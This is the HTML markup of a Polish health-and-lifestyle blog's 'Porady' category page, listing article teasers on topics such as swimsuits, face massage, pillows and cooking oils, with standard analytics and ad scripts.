  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70803323-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-porady category-2 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-279"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.zdrowieinatura.pl/category/dieta/">Dieta</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.zdrowieinatura.pl/category/sport-i-cwiczenia/">Sport i ćwiczenia</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.zdrowieinatura.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.zdrowieinatura.pl/category/ciaza/">Ciąża</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-281"><a href="https://www.zdrowieinatura.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.zdrowieinatura.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sobota, grudzień 6, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-287"><a href="https://www.zdrowieinatura.pl/o-nas/">O nas</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285"><a href="https://www.zdrowieinatura.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://www.zdrowieinatura.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zdrowieinatura.pl/">
                <img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/>
                <span class="td-visual-hidden">Zdrowieinatura.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.zdrowieinatura.pl/">
            <img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-279"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-280"><a href="https://www.zdrowieinatura.pl/category/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-282"><a href="https://www.zdrowieinatura.pl/category/sport-i-cwiczenia/">Sport i ćwiczenia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-283"><a href="https://www.zdrowieinatura.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-284"><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="https://www.zdrowieinatura.pl/category/ciaza/">Ciąża</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-281"><a href="https://www.zdrowieinatura.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.zdrowieinatura.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Porady</span></div></div>

                            <h1 class="entry-title td-page-title">Porady</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Przypadkowy <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69336d8111e2b" data-td_block_id="td_uid_2_69336d8111e20" href="https://www.zdrowieinatura.pl/category/porady/">Najnowsze</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69336d8111e33" data-td_block_id="td_uid_2_69336d8111e20" href="https://www.zdrowieinatura.pl/category/porady/?filter_by=featured">Wyróżnione posty</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69336d8111e3a" data-td_block_id="td_uid_2_69336d8111e20" href="https://www.zdrowieinatura.pl/category/porady/?filter_by=popular">Najbardziej popularne</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69336d8111e40" data-td_block_id="td_uid_2_69336d8111e20" href="https://www.zdrowieinatura.pl/category/porady/?filter_by=popular7">Popularne 7 dni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69336d8111e46" data-td_block_id="td_uid_2_69336d8111e20" href="https://www.zdrowieinatura.pl/category/porady/?filter_by=review_high">Przez wynik przeglądania</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69336d8111e4d" data-td_block_id="td_uid_2_69336d8111e20" href="https://www.zdrowieinatura.pl/category/porady/?filter_by=random_posts">Przypadkowy</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_9_69336d8112120_rand td-grid-style-1 td-hover-1 td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69336d8112120" ><div id=td_uid_9_69336d8112120 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/5-pomyslow-na-rozrywke-dla-seniora/" rel="bookmark" title="5 pomysłów na rozrywkę dla seniora"><img width="510" height="340" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/1-2020-05-21T103642.668.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/1-2020-05-21T103642.668.jpg 510w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/1-2020-05-21T103642.668-300x200.jpg 300w" sizes="(max-width: 510px) 100vw, 510px" alt="rozrywka dla seniora" title="5 pomysłów na rozrywkę dla seniora"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/5-pomyslow-na-rozrywke-dla-seniora/" rel="bookmark" title="5 pomysłów na rozrywkę dla seniora">5 pomysłów na rozrywkę dla seniora</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-21T10:37:20+00:00" >21 maja 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/komfort-o-ktory-warto-zadbac/" rel="bookmark" title="Komfort, o który warto zadbać"><img width="265" height="198" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/02/pol_pl_KROLEWSKA-PODUSZKA-PUCHOWA-ROYAL-5-GWIAZDEK-UNIWERSALNA-BIALA-307_1-265x198.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/02/pol_pl_KROLEWSKA-PODUSZKA-PUCHOWA-ROYAL-5-GWIAZDEK-UNIWERSALNA-BIALA-307_1-265x198.jpg 265w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/02/pol_pl_KROLEWSKA-PODUSZKA-PUCHOWA-ROYAL-5-GWIAZDEK-UNIWERSALNA-BIALA-307_1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="Poduszki puchowe" title="Komfort, o który warto zadbać"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/komfort-o-ktory-warto-zadbac/" rel="bookmark" title="Komfort, o który warto zadbać">Komfort, o który warto zadbać</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/modne-sneakersy/" rel="bookmark" title="Modne sneakersy"><img width="265" height="198" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2019/11/s24-265x198.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2019/11/s24-265x198.jpg 265w, https://www.zdrowieinatura.pl/wp-content/uploads/2019/11/s24-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="Modne sneakersy" title="Modne sneakersy"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/modne-sneakersy/" rel="bookmark" title="Modne sneakersy">Modne sneakersy</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/zachowaj-mlodosc-dzieki-masazom-twarzy/" rel="bookmark" title="Zachowaj młodość dzięki masażom twarzy!"><img width="265" height="198" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/masaż-twarzy-265x198.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/masaż-twarzy-265x198.jpg 265w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/masaż-twarzy-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="masaż twarzy" title="Zachowaj młodość dzięki masażom twarzy!"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/zachowaj-mlodosc-dzieki-masazom-twarzy/" rel="bookmark" title="Zachowaj młodość dzięki masażom twarzy!">Zachowaj młodość dzięki masażom twarzy!</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/paputki-kapcie-dla-dzieci-jakie-wybrac/" rel="bookmark" title="Paputki, kapcie dla dzieci &#8211; jakie wybrać?"><img width="265" height="198" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/slippers-4905435_640-265x198.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/slippers-4905435_640-265x198.jpg 265w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/slippers-4905435_640-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="Paputki, kapcie dla dzieci" title="Paputki, kapcie dla dzieci &#8211; jakie wybrać?"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/paputki-kapcie-dla-dzieci-jakie-wybrac/" rel="bookmark" title="Paputki, kapcie dla dzieci &#8211; jakie wybrać?">Paputki, kapcie dla dzieci &#8211; jakie wybrać?</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jaki-stroj-plywacki-wybrac/" rel="bookmark" title="Jaki strój pływacki wybrać?"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2018/02/plywaczka-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2018/02/plywaczka-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2018/02/plywaczka-300x149.jpg 300w, https://www.zdrowieinatura.pl/wp-content/uploads/2018/02/plywaczka-533x261.jpg 533w, https://www.zdrowieinatura.pl/wp-content/uploads/2018/02/plywaczka.jpg 640w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Jaki strój pływacki wybrać?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jaki-stroj-plywacki-wybrac/" rel="bookmark" title="Jaki strój pływacki wybrać?">Jaki strój pływacki wybrać?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T15:25:38+00:00" >16 lutego 2018</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/jaki-stroj-plywacki-wybrac/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/dlaczego-automaty-sa-cenione-przez-poczatkujacych-growerow/" rel="bookmark" title="Dlaczego automaty są cenione przez początkujących growerów?"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/ziarnami3-automaty-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/ziarnami3-automaty-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/ziarnami3-automaty-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Dlaczego automaty są cenione przez początkujących growerów" title="Dlaczego automaty są cenione przez początkujących growerów?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/dlaczego-automaty-sa-cenione-przez-poczatkujacych-growerow/" rel="bookmark" title="Dlaczego automaty są cenione przez początkujących growerów?">Dlaczego automaty są cenione przez początkujących growerów?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-28T13:50:27+00:00" >28 lipca 2020</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/dlaczego-automaty-sa-cenione-przez-poczatkujacych-growerow/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/zachowaj-mlodosc-dzieki-masazom-twarzy/" rel="bookmark" title="Zachowaj młodość dzięki masażom twarzy!"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/masaż-twarzy-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/masaż-twarzy-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/05/masaż-twarzy-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="masaż twarzy" title="Zachowaj młodość dzięki masażom twarzy!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/zachowaj-mlodosc-dzieki-masazom-twarzy/" rel="bookmark" title="Zachowaj młodość dzięki masażom twarzy!">Zachowaj młodość dzięki masażom twarzy!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/aleksandrakiet/">aleksandrakiet</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-12T23:10:21+00:00" >12 maja 2020</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/zachowaj-mlodosc-dzieki-masazom-twarzy/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/dlaczego-warto-wybierac-ekologiczne-produkty/" rel="bookmark" title="Dlaczego warto wybierać ekologiczne produkty?"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2021/07/eko-kuchnia_1-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2021/07/eko-kuchnia_1-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2021/07/eko-kuchnia_1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Dlaczego warto wybierać ekologiczne produkty" title="Dlaczego warto wybierać ekologiczne produkty?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/dlaczego-warto-wybierac-ekologiczne-produkty/" rel="bookmark" title="Dlaczego warto wybierać ekologiczne produkty?">Dlaczego warto wybierać ekologiczne produkty?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-22T16:10:54+00:00" >22 lipca 2021</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/dlaczego-warto-wybierac-ekologiczne-produkty/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jak-zrobic-inhalacje/" rel="bookmark" title="Jak zrobić inhalacje?"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/06/s4_3dac1d57adadb7e1dc05472eb0e4f22c-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/06/s4_3dac1d57adadb7e1dc05472eb0e4f22c-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/06/s4_3dac1d57adadb7e1dc05472eb0e4f22c-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="inhalacja" title="Jak zrobić inhalacje?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jak-zrobic-inhalacje/" rel="bookmark" title="Jak zrobić inhalacje?">Jak zrobić inhalacje?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-04T13:45:02+00:00" >4 czerwca 2020</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/jak-zrobic-inhalacje/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/komfort-o-ktory-warto-zadbac/" rel="bookmark" title="Komfort, o który warto zadbać"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/02/pol_pl_KROLEWSKA-PODUSZKA-PUCHOWA-ROYAL-5-GWIAZDEK-UNIWERSALNA-BIALA-307_1-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/02/pol_pl_KROLEWSKA-PODUSZKA-PUCHOWA-ROYAL-5-GWIAZDEK-UNIWERSALNA-BIALA-307_1-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/02/pol_pl_KROLEWSKA-PODUSZKA-PUCHOWA-ROYAL-5-GWIAZDEK-UNIWERSALNA-BIALA-307_1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Poduszki puchowe" title="Komfort, o który warto zadbać"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/komfort-o-ktory-warto-zadbac/" rel="bookmark" title="Komfort, o który warto zadbać">Komfort, o który warto zadbać</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-28T12:53:22+00:00" >28 lutego 2020</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/komfort-o-ktory-warto-zadbac/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jaki-olej-wybrac-i-jak-go-uzywac/" rel="bookmark" title="Jaki olej wybrać i jak go używać?"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2018/01/olive-oil-968657_1280-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2018/01/olive-oil-968657_1280-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2018/01/olive-oil-968657_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Jaki olej wybrać i jak go używać?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jaki-olej-wybrac-i-jak-go-uzywac/" rel="bookmark" title="Jaki olej wybrać i jak go używać?">Jaki olej wybrać i jak go używać?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T16:59:18+00:00" >26 stycznia 2018</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/jaki-olej-wybrac-i-jak-go-uzywac/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
